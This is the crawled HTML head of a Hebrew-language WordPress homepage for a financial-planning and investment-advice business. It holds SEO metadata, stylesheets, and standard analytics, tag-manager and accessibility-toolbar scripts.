

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dorit-invest.co.il/
body_size: 26344
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>דף הבית - ייעוץ פיננסי דורית נחמני</title>
	<link rel="canonical" href="https://www.dorit-invest.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="דף הבית - ייעוץ פיננסי דורית נחמני" />
	<meta property="og:description" content="כסף לא גדל על העצים, אבל הוא כן גדל אם משקיעים אותו נכון. כסף לא גדל על העצים, אבל הוא כן גדל אם משקיעים אותו נכון. עושים סדר בכספים עושים סדר בחיים במשפחה בעתיד השקעות בשוק ההון קורסים אונליין תכנון פיננסי הרצאות והדרכות ייעוץ לכלכלת המשפחה תכנון פרישה וזה בדיוק מה שאני עושה למענך &gt; [&hellip;]" />
	<meta property="og:url" content="https://www.dorit-invest.co.il/" />
	<meta property="og:site_name" content="ייעוץ פיננסי דורית נחמני" />
	<meta property="article:modified_time" content="2023-07-23T08:15:44+00:00" />
	<meta property="og:image" content="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-861x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dorit-invest.co.il/","url":"https://www.dorit-invest.co.il/","name":"דף הבית - ייעוץ פיננסי דורית נחמני","isPartOf":{"@id":"https://www.dorit-invest.co.il/#website"},"about":{"@id":"https://www.dorit-invest.co.il/#organization"},"primaryImageOfPage":{"@id":"https://www.dorit-invest.co.il/#primaryimage"},"image":{"@id":"https://www.dorit-invest.co.il/#primaryimage"},"thumbnailUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-861x1024.jpg","datePublished":"2022-05-25T10:39:47+00:00","dateModified":"2023-07-23T08:15:44+00:00","breadcrumb":{"@id":"https://www.dorit-invest.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.dorit-invest.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.dorit-invest.co.il/#primaryimage","url":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738.jpg","contentUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738.jpg","width":1830,"height":2176},{"@type":"BreadcrumbList","@id":"https://www.dorit-invest.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית"}]},{"@type":"WebSite","@id":"https://www.dorit-invest.co.il/#website","url":"https://www.dorit-invest.co.il/","name":"ייעוץ פיננסי דורית נחמני","description":"השקעות, תכנון פיננסי, כלכלה וקורסים","publisher":{"@id":"https://www.dorit-invest.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dorit-invest.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.dorit-invest.co.il/#organization","name":"ייעוץ פיננסי דורית נחמני","url":"https://www.dorit-invest.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.dorit-invest.co.il/#/schema/logo/image/","url":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png","contentUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png","width":500,"height":354,"caption":"ייעוץ פיננסי דורית נחמני"},"image":{"@id":"https://www.dorit-invest.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ייעוץ פיננסי דורית נחמני &laquo; פיד‏" href="https://www.dorit-invest.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="ייעוץ פיננסי דורית נחמני &laquo; פיד תגובות‏" href="https://www.dorit-invest.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dorit-invest.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorit-invest.co.il%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dorit-invest.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorit-invest.co.il%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1767857749' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-10.css?ver=1767858734' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-45.css?ver=1767857749' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/css/post-289.css?ver=1767857749' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.dorit-invest.co.il/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.dorit-invest.co.il/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742457469' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https://www.dorit-invest.co.il/wp-admin/admin-ajax.php?page=Responder_PluginSettings","_nonce":"3e378f1a91","direction":"rtl"};
//# sourceURL=rmp-ajax-js-js-extra
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.4.4" id="rmp-ajax-js-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.4.4" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/js/integrations/contact-form-7/form.js?ver=4.4.4" id="rmp-cf7-form-js"></script>
<link rel="https://api.w.org/" href="https://www.dorit-invest.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dorit-invest.co.il/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dorit-invest.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dorit-invest.co.il/' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
            <style type="text/css">
                .progress-wrap {
                    bottom: 50px;
                    height: 46px;
                    width: 46px;
                    border-radius: 46px;
                    background-color: #ffffff;
                    box-shadow: inset 0 0 0 2px #cccccc;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 46px;
                    height: 46px;
                    color: #165076;
                    font-size: 24px;
                    content: '\e904';
                    line-height: 46px;
                }

                .progress-wrap:hover::after {
                    color: #165076;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #165076;
                    stroke-width: 2px;
                }

                
                
                
            </style>

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRG60QZHRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRG60QZHRB');
</script>

<script id="ptoken" src="https://ws.callindex.co.il/campaign/send_analytics_GA4.js?ptoken=3299&id=G-TRG60QZHRB"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHK3B2Z' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" />
<meta name="msapplication-TileImage" content="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" />
		<style id="wp-custom-css">
			.elementor-nav-menu--main .elementor-nav-menu ul {
	width: 30em;
}		</style>
		</head>
